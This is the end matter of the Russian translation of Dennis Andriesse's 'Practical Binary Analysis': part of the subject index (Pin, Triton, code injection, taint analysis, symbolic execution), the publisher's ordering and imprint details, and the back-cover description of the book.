структура IMAGE\_NT\_HEADERS64, 81 таблица заголовков секций, 83 таблица импортированных адресов (IAT), 85 факультативный заголовок, 83 PEBIL, 248 Pin, 257 Pin-инструмент, 258 для профилирования, 259 для распаковки, 274 pin.H, 260 архитектура, 255, 258 документация, 257 отсоединение от процесса, 274 присоединение к процессу, 272 типы данных API BBL, 265 CONTEXT, 270 IMG, 261, 263, 265 INS, 260, 261, 267 RTN, 263 SEC, 263 SYSCALL\_STANDARD, 270 TRACE, 261, 265 точки вставки, 265 функции API BBL\_InsertCall, 265 BBL\_Next, 264 BBL\_NumIns, 264 BBL\_Valid, 264 IMG\_AddInstrumentFunction, 261 IMG\_FindByAddress, 265 IMG\_IsMainExecutable, 265 IMG\_SecHead, 263 IMG\_Valid, 263 INS\_AddInstrumentFunction, 261 INS\_HasFallthrough, 268 INS\_hasKnownMemorySize, 279 INS\_InsertCall, 268 INS\_InsertPredicatedCall, 268 INS\_IsBranchOrCall, 267 INS\_IsCall, 268 INS\_IsIndirectBranchOrCall, 278 INS\_IsMemoryWrite, 279 INS\_OperandCount, 278 PIN AddFiniFunction, 262 PIN\_AddSyscallEntryFunction, 262 PIN\_Detach, 274

PIN\_GetSyscallNumber, 270 PIN Init, 261 PIN\_InitSymbols, 261 PIN\_SafeCopy, 281 PIN\_StartProgram, 262 RTN\_Address, 263 RTN\_Name, 263 RTN\_Next, 263 RTN\_Valid, 263 SEC\_Next, 263 SEC\_RtnHead, 263 SEC\_Valid, 263 TRACE\_AddInstrumentFunction, 261 TRACE\_BblHead, 264 функция анализа, 258 функция оснащения, 258, 264 чтение памяти приложения, 281 PT\_NOTE, перезапись, 193, 422

# **R**

readelf, утилита, 117 REIL (Reverse Engineering Intermediate Language), 162 RELRO (постоянные перемещения), 67 ROP-гаджеты, поиск, 236 RTLD NEXT, флаг, 191

# **S**

SIGTRAP, 249 strace, утилита, 125 strings, утилита, 122 strip, утилита, 42

#### **T**

tail, утилита, 110 Triton (движок символического выполнения), 362 ALIGNED\_MEMORY, оптимизация, 369 типы данных API triton::arch::Instruction, 371 triton::arch::MemoryAccess, 377 triton::arch::Register, 370 triton::arch::registers\_e, 369 triton::ast::AbstractNode, 378 triton::ast::AstContext, 378

triton::engines::solver:: SolverModel, 380 triton::engines::symbolic:: PathConstraint, 378 triton::engines::symbolic:: SymbolicExpression\*, 373 функции API triton::API::api.convertMemoryTo-SymbolicVariable, 377 triton::API::api.convertRegisterTo-SymbolicVariable, 377 triton::API::api.enableMode, 368 triton::API::api.getAstContext, 378 triton::API::api. getConcreteRegisterValue, 371 triton::API::api.getModel, 380 triton::API:: api.getPathConstraints, 378 triton::API::api.getRegister, 370 triton::API::api. getSymbolicRegisters, 373 triton::API::api.processing, 371 triton::API::api.setArchitecture, 373 triton::API::api. setConcreteMemoryValue, 370 triton::API::api.sliceExpressions, 373 triton::API::unrollAst, 365 triton::arch::Instruction:: setOpcode, 371 triton::engines::solver:: SolverModel::getValue, 380 triton::engines::symbolic:: PathConstraint::pc.getBranch-Constraints, 379 triton::engines::symbolic:: PathConstraint::pc.isMultiple-Branches, 379 triton::engines::symbolic:: SymbolicExpression:: getComment, 374

# **U**

UPX, 275, 283

## **V**

v-таблица, 157 VEX IR, 162

#### **X**

xxd, утилита, 115

# **Z**

Z3 (решатель задач удовлетворения ограничений), 349

# **А**

Абстрактное синтаксическое дерево (AST), 363 Автоматическая распаковка, 276 Анализ двоичных файлов, обзор, 23 достигающих определений, 172 множества значений, 166 потока данных, 169, 171 потока управления, 169 Архитектура системы команд (ISA), 28

# **Б**

Библиотека кодирования/декодирования для Intel x86 (XED), 313 Биткод LLVM, 162

#### **В**

Виртуальная память, 49 Виртуальное адресное пространство, 49 Виртуальный CPU, 308 Внедрение кода, 195, 430 внедрение секции кода, 192 модификация точки входа, 199 перезапись байтов заполнения, 179 перезапись неиспользуемого кода, 179 перенаправление прямых и косвенных вызовов, 209 перехват записей GOT, 205 перехват записей PLT, 208 перехват конструкторов и деструкторов, 202 Внутрипроцедурный анализ, 165 Возвратно-ориентированное программирование (ROP), 234

Встраивание функций, 176 Встроенные данные, 137 Выполнимость, 350 Выравнивание адреса, 431

# **Г**

Граф вызовов, 155 Граф потока управления (CFG), 153

# **Д**

Двоичный интерфейс приложения (ABI), 382 Двоичный исполняемый файл, 32 загрузка, 48 загрузка статическая, 88 Декодирование декорированных имен в C++, 119 Декомпиляция, 160, 174 Декорирование имен функций в С++, 119 Деревья доминирования, 170 Дизассемблирование динамическое, 136, 142 линейное, 136 для зачищенных файлов, 47 при наличии символов, 45 реализация в Capstone, 219 объектного файла, 43 рекурсивное, 139 по точкам входа, 230 реализация в Capstone, 225 статическое, 136 Динамическая библиотека, 39, 70 Динамический анализ, 23 Динамический анализ заражения (DTA), 290 в фаззинге, 295 гранулярность заражения, 296 зависимость по управлению, 300, 324 источник заражения, 291 недозаражение, 300 неявные потоки, 301, 323 обнаружение Heartbleed, 294 политика заражения, 292, 298 приемник заражения, 291 производительность, 297

распространение заражения, 292, 295, 298 сверхзаражение, 300 теневая память, 302 точность, 297 цвета заражения, 297, 324 Динамический компоновщик, 39, 69 Динамическое символическое выполнение (DSE), 343, 362 Дополнительный код, 410

#### **Е**

Естественная цепь, 169

#### **З**

Зависимость по управлению, 300 Загрузка, 48 Загрузчик (статический), реализация, 93 Захвати флаг (CTF), 109 Зачищенный двоичный файл, 42

#### **И**

Интерпретатор, 49, 57, 127

## **К**

Кадр стека, 414 Кадр функции, 414 Карта тегов, 307 Компилятор оптимизация, 35 процесс компиляции, 33 этап ассемблирования, 37 этап компиляции, 35 этап компоновки, 38 этап препроцессирования, 33 Компоновщик, 38 Конколическое выполнение, 343, 362 Контекстная зависимость, 167

#### **М**

Машинный код, 32, 405 Межпроцедурный анализ, 165 Межпроцедурный граф потока управления (ICFG), 155 Модуль, 37

## **Н**

Нарезание программы, 174 обратное, 175, 365 прямое, 175 Недозаражение, 300 Непроницаемый предикат, 217, 358

# **О**

Обнаружение о switch в ассемблерном коде, 140 отладчика, 146 функций, 48, 151 циклов, 169 Обратная разработка, 23 Обратное нарезание, 175, 365 Обратное ребро, CFG, 170 Обратный порядок байтов, 55 Обфускация дизассемблирование перекрывающихся блоков кода, 226, 232 непроницаемый предикат, 217, 358 перекрытие команд и простых блоков, 214 Общезначимость формулы, 354 Объектно-ориентированный код, 157 Объектный файл, 37 Ограничение ветви, 337 Оптимизация, влияние на дизассемблирование, 175 Оптимизация на этапе компоновки (LTO), 38, 176 Оснащение двоичного файла, 245 динамическое, 246, 255 архитектура, 255 код оснащения, 245 сохранение состояния, 249, 252, 257 сравнение статического и динамического, 246 статическое, 246, 248 подход на основе трамплинов, 250 подход на основе int 3, 248 точка оснащения, 245 Ошибка на единицу, 179

## **П**

Перекрытие блоков кода, 152

Перекрытие команд, 213 Перемешивание кода и данных, 25, 137 Перемещаемый символ, 38 Перемещение, 44, 50, 61, 66 Переполнение буфера, 320 Переполнение кучи, 186 Перехват управления, атака, 320 обнаружение с помощью анализа заражения, 322 Позднее связывание, 50, 66 Позиционно-независимый исполняемый файл (PIE), 177 Позиционно-независимый код (PIC), 176 Поиск в глубину, 346 Поиск в ширину, 346 Покрытие кода, 146, 336 использование комплекта тестов, 147 символическое выполнение, 149 реализация с помощью Triton, 374 фаззинг, 148 Порядок байтов, 55 Предзагрузка библиотек, 186 Присваивание элементу массива, Представление на ассемблере, 160 Проблема комбинаторного взрыва путей, 346 Пролог функции, 152 Промежуточное представление (IR), 162 Промежуточный язык, 162 Простые блоки, 154 Противодействие динамическому анализу, 146 Противодействие отладке, 179 Процедурный язык, 157 Процесс, 49 Прямое нарезание, 175 Прямой порядок байтов, 55 Путевое ограничение, 149, 337, 351

#### **Р**

Разделяемая библиотека, 39, 70 Раннее связывание, 68 Раскрутка циклов, 176

Распаковка, 275, 281 Распознавание структур данных последством библиотечных вызовов, 158 Распространение констант, 174 Рассинхронизация дизассемблера, 137 Ребра ветвлений, 154 Решатель задач удовлетворения ограничений, 150, 340, 349 битовый вектор, 349 выполнимость, 350 общезначимость, 354 решателей задач выполнимости формул в теориях (SMT), 349 решателей задач чисто булевой выполнимости (SAT), 349

# **С**

Сверхзаражение, 300 Своевременная (JIT) компиляция, 33, 257 Сигнатура функции, 152 Символическая информация, 24, 40 разбор, 41 формат DWARF, 41 формат PDB, 41 Символическая ссылка, 38 Символический файл символов, 41 Символическое выполнение, 149, 335 динамическое, 343, 362 комбинаторный взрыв путей, 346 конколическое выполнение, 343, 362 конкретизация адреса, 345 конкретное состояние, 344 копирование при записи, 344 масштабируемость, 150, 347 модель, 340, 353 ограничение ветви, 337 онлайновое, 343 оптимизация, 347 офлайновое, 344 покрытие путей, 345 путевое ограничение, 149, 337 решатель задач удовлетворения ограничений, 150, 340

символический указатель, 344 символическое значение, 149, 336 символическое состояние, 337, 344 статическое, 341, 362 взаимодействие с окружением, 342 хранилище символических выражений, 337 эвристический выбор пути, 346 Соглашение о вызове функций, 382, 417 Справочники по командам, 179 Статическая библиотека, 39 Статический анализ, 23 Статическое одиночное присваивание (SSA), 352

# **Т**

Таблица глобальных смещений (GOT), 67 переходов, 140 связей процедур (PLT), 67 строк, 58 модификация, 437 Теневая память, 302 Точка входа в двоичный файл, 57 Точка останова, 132 реализация с помощью int 3, 248 Трамплин, 250 Трассировка выполнения, 136, 143

## **У**

Упаковщик, 274 AsPack, 275 UPX, 275, 283 оригинальная точка входа (OEP), 275 Устранение мертвого кода, 166

#### **Ф**

Фаззинг, 148, 295, 384 Функции, не возвращающие управление, 142 Функция анализа, 269 Функциями с сохраняемым адресом, 157

# **Х**

Хвостовой вызов, 152

# **Ц**

Цепочка использования-определения, 173 Цикл (цепь), 170

#### **Ч**

Чтение за границей буфера, 292 Чувствительность к потоку, 166

#### **Ш**

Шестнадцатеричная распечатка, 115 Шестнадцатеричная система, 115 Шестнадцатеричный редактор, 115, 178, 183

# **Э**

Эпилог функции, 152

Эффективно пропозициональные формулы, 355

#### **Я**

Язык ассемблера, 402 вызовы функций, 414 директивы, 404 кадры функций, 414 команды, 404 комментарии, 404 метки, 404 мнемонические имена, 406 операнды, 406 реализация условных предложений, 419 реализация циклов, 420 стек, 413 структура программы, 403 типичные программные конструкции, 413 формат команды, 405

Книги издательства «ДМК ПРЕСС» можно купить оптом и в розницу в книготорговой компании «Галактика» (представляет интересы издательств «ДМК ПРЕСС», «СОЛОН ПРЕСС», «КТК Галактика»). Адрес: г. Москва, пр. Андропова, 38; тел.: **(499) 782-38-89**, электронная почта: **[books@alians-kniga.ru](mailto:books%40alians-kniga.ru?subject=)**. При оформлении заказа следует указать адрес (полностью), по которому должны быть высланы книги; фамилию, имя и отчество получателя. Желательно также указать свой телефон и электронный адрес. Эти книги вы можете заказать и в интернет-магазине: **<http://www.galaktika-dmk.com/>**.

#### Дэннис Эндриесс

#### **Практический анализ двоичных файлов**

Главный редактор *Мовчан Д. А.*  [dmkpress@gmail.com](mailto:dmkpress%40gmail.com?subject=) Зам. главного редактора *Сенченкова Е. А.* Перевод *Слинкин А. А.* Корректор *Синяева Г. И.* Верстка *Чаннова А. А.* Дизайн обложки *Мовчан А. Г.*

> Гарнитура PT Serif. Печать цифровая. Усл. печ. л. 37,38. Тираж 200 экз.

Веб-сайт издательства: **[www.dmkpress.com](http://www.dmkpress.com)**



# Практический анализ двоичных файлов

Современные вредоносные программы все сильнее обфусцированы и стремятся обмануть аналитиков. Поэтому нам нужны более изощренные методы, способные развеять эту завесу тьмы, – и в этом может помочь двоичный анализ, цель которого – установить истинные свойства двоичных программ и понять, что они делают в действительности.

В книге рассматриваются вопросы двоичного анализа и оснащения двоичного кода. После знакомства с базовыми понятиями и форматами двоичных файлов вы приступите к их анализу, применяя для этой цели набор средств GNU/Linux binutils, дизассемблирование и внедрение кода. Затем вы реализуете инструменты профилирования с применением Pin, создадите инструменты динамического анализа заражения с помощью libdft и т. д.

Издание предназначено специалистам по безопасности, а также будет полезно системным программистам на С/С++ и ассемблере для х86-64.

#### Краткое содержание книги:

- разбор двоичных файлов в формате ELF и PE и создание загрузчика двоичных файлов с помощью библиотеки libbfd;
- модификация двоичных ELF-файлов с помощью шестнадцатеричного редактирования и внедрения кода;
- построение инструментов дизассемблирования с помощью Capstone;
- оснащение двоичных файлов для борьбы с распространенными способами противостояния анализу;
- применение анализа заражения для обнаружения атак с перехватом управления и направленных на утечку информации;
- использование символического выполнения для создания инструментов автоматического построения эксплойтов.

Дэннис Эндриесс имеет степень доктора по безопасности систем и сетей. Он один из основных соразработчиков системы целостности потока управления PathArmor, которая защищает от атак с перехватом потока управления типа возвратно-ориентированного программирования (ROP).

Интернет-магазин: www.dmkpress.com

Оптовая продажа: КТК «Галактика» books@alians-kniga.ru



